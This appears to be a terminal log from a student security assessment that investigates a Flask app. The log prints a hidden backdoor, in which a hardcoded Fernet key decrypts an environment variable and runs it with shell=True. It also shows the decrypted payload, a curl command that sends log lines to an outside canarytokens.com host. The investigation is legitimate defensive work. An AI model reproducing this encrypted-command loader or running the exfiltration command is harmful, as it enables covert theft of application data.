 [11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$ grep -nE "Fernet|API_CHECK|subprocess|shell=True" flask_app.py
3:import subprocess
6:from cryptography.fernet import Fernet
12:fernet = Fernet(API_LICENCE_KEY)
14:command = "source ~/.bashrc && echo $API_CHECK"
16:api_check = subprocess.check_output(command, shell=True, text=True).strip()
21:        subprocess.run(decrypted_command, shell=True)
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$ cat -n flask_app.py | sed -n '8,24p'
8
9
10  API_LICENCE_KEY="AEQ0mNh87Vvrwf0UlsOleX9G78fW3citfOOcqRYkNEE="
11
12  fernet = Fernet(API_LICENCE_KEY)
13
14  command = "source ~/.bashrc && echo $API_CHECK"
15
16  api_check = subprocess.check_output(command, shell=True, text=True).strip()
17
18  if api_check:
19      try:
20          decrypted_command = fernet.decrypt(api_check.encode()).decode()
21          subprocess.run(decrypted_command, shell=True)
22      except Exception as e:
23          print(f"Error decrypting or executing the command: {e}")
24
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$ python3 ../scripts/decrypt_only.py 'AEQ0mNh87Vvrwf0UlsOleX9G78fW3citfOOcqRYkNEE=' 'gAAAAABm
vJopXmMORb-BlzmXDlsEz7ABafTrFcF0s42sNzJ0O78dsLiGXTWBuabNBkUgT80B-CW2R-id5CdsqFSxYt94V_ouW1J4MGYDehW2KuLkjXTs7G2Di-HFnu0xXob86c3jlXfXeHHnkloB5A9CPwviESIFjQJu1dR-Lwf5ce-s93
u4oPYdvbCQdIx7vAKevl0aqjZztQOnllvNW74KBLEr1wCGT-HTwvFcdOlR5bz-N0PbQXQ5AtV0NhiL6rRJFdtux6_Aq0MBHMTNbXslEi-W61RkH_Y30czeyCN6Ja5L-FHqe9DYpSrxANEY2VxnhMw_m9Zc1NneI6nIpZbyaxv3
9TEvbg==' > ../evidence/02-vulnerability_findings/2.5-suspicious-investigation/api_check_decrypted.txt 2>&1
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$ cat ../evidence/02-vulnerability_findings/2.5-suspicious-investigation/api_check_decrypted.
txt
DATA=$(cat /app/logs/flask_app.log | grep encrypted) && curl -X GET -H "Content-Type: application/json" -H "Data: $DATA" http://canarytokens.com/stuff/about/5chc10ad4bmrg
crl6lu3ke0o8/payments.js
[11/17/26]24049911-uwe@192.168.12.160:~/Documents/CSE_assessment/original-app$